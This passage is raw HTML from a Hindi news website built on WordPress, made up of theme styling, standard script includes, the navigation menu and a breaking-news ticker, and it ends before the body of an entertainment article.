var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1765612840","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/3760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=3760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3760%2Falia-bhatt-gave-another-great-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3760%2Falia-bhatt-gave-another-great-news%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-3760 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032 tie-current-menu"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

